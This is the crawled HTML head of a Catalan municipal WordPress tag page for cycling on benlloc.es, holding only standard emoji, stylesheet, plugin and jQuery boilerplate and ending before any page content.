

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benlloc.es/tag/ciclisme/
body_size: 13753
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ca">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Benlloc &#8211; CICLISME</title>

	<link rel="stylesheet" type="text/css" href="https://benlloc.es/wp-content/themes/benlloch_copy/style.css" media="screen" />
    
    <link rel="pingback" href="https://benlloc.es/xmlrpc.php" />
    
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal d&#039;informació" href="https://benlloc.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal dels comentaris" href="https://benlloc.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; CICLISME Canal de les etiquetes" href="https://benlloc.es/tag/ciclisme/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benlloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fbw-css' href='https://benlloc.es/wp-content/plugins/flickr-badges-widget/css/widget.css?ver=0.7' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benlloc.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://benlloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://benlloc.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.6.4.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://benlloc.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='child-pages-shortcode-css-css' href='https://benlloc.es/wp-content/plugins/child-pages-shortcode/css/child-pages-shortcode.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://benlloc.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://benlloc.es/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://benlloc.es/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='sabai-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-font-awesome-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-directory-css' href='https://benlloc.es/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-googlemaps-css' href='https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-paidlistings-css' href='https://benlloc.es/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/benlloc.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tanca","currentText":"Avui","monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Seg\u00fcent","prevText":"Anterior","dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dateFormat":"d MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"ca","dateFormat":"yy-mm-dd","ui_css":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js","required":true,"event":"em_uploader_ready"}}}},"google_maps_api":"AIzaSyA67WYLkHRN1uFB1uUrdnPDKEoQq1sP4cc","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Envia la teua reserva","free":"Envia la teua reserva","payment":"Envia la teua reserva","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Reserve ara","bb_booking":"Reservant...","bb_booked":"Reserva enviada","bb_error":"Error de Reserva. Provar de nou?","bb_cancel":"Cancel\u00b7lar","bb_canceling":"Cancel\u00b7lant...","bb_cancelled":"Cancel\u00b7lat","bb_cancel_error":"Error de Cancel\u00b7laci\u00f3. Provar de nou?","txt_search":"Cerca","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.6.4.4" id="events-manager-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/child-pages-shortcode/js/child-pages-shortcode.min.js?ver=1.1.4" id="child-pages-shortcode-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://benlloc.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://benlloc.es/wp-json/wp/v2/tags/351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benlloc.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Academica Pro 2.0.9" />
<meta name="generator" content="WPZOOM Framework 2.0.3" />
<style type="text/css">@import url("https://fonts.googleapis.com/css?family=Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic");
#logo h1 a{color:#009086;}
a{color:#009086;}
a:hover{color:#009086;}
#nav-main-menu{background-color:#009086;}
#nav-main-menu{border-top-color:#ffffff;}
footer{background-color:#999999;}
footer{border-top-color:#999999;}
#footer-copy{background-color:#999999;}
#footer-copy{border-top-color:#999999;}
